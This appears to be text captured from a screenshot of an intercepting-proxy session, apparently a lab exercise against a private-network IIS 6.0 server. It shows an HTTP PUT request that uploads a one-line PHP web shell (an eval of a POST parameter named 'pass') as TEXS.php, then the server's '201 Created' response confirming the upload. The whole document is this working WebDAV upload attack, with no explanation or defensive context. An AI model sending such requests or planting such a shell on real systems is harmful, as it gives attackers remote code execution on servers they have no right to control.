 Pretty Raw Hex \n
1 PUT /TEXS.php HTTP/1.1
2 Host: 192.168.222.181
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.123 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: ASPSESSIONIDCSRCABRR=JDKNAHIBJJBOEAPGEGCJBHOK
10 Connection: close
11 Content-Length: 39
12
13 <?php
14 @eval($_POST['pass']);
15 ?>
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Connection: close
3 Date: Tue, 14 Nov 2023 06:43:07 GMT
4 Server: Microsoft-IIS/6.0
5 Location: http://192.168.222.181/TEXS.php
6 Content-Length: 0
7 Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND,
PROPPATCH, SEARCH, LOCK, UNLOCK
8
9